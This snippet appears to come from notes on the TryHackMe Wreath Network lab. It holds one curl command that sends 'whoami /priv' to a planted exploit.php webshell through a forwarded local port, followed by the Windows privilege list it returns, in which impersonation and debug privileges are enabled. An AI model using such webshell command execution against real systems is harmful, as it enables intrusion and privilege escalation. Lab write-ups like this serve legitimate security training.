 ┌──(root💀CyberJunkie)-[~/Tryhackme/WreathNetwork]
└─# curl -X POST http://127.0.0.1:7777/web/exploit.php -d "a=whoami /priv"
"
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeAssignPrimaryTokenPrivilege             Replace a process level token                                      Disabled
SeLockMemoryPrivilege                     Lock pages in memory                                               Enabled
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeTcbPrivilege                            Act as part of the operating system                                Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Enabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Enabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Enabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Enabled
SeCreatePermanentPrivilege                Create permanent shared objects                                    Enabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeAuditPrivilege                          Generate security audits                                           Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Enabled
SeTimeZonePrivilege                       Change the time zone                                               Enabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
"